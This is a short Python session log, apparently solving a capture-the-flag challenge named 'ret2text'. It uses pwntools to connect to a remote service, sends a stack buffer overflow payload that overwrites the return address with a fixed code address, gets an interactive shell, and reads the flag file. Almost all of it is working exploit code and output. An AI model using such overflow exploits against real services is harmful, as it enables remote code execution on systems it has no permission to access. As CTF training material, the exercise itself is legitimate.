 [GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> sh=remote('114.116.233.171',10002)
[x] Opening connection to 114.116.233.171 on port 10002
[x] Opening connection to 114.116.233.171 on port 10002: Trying 114.116.233.171
[+] Opening connection to 114.116.233.171 on port 10002: Done
>>> payload=0x20 * b'A'+p64(0) + p64(0x0004011F8)  ##没开保护直接绝对地址
>>> sh.send(payload)
>>> sh.interactive()
[*] Switching to interactive mode
ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
ret2text
cat flag
rois{26E38A81-32F1-E32A-F5B0-9D98BEA883BD}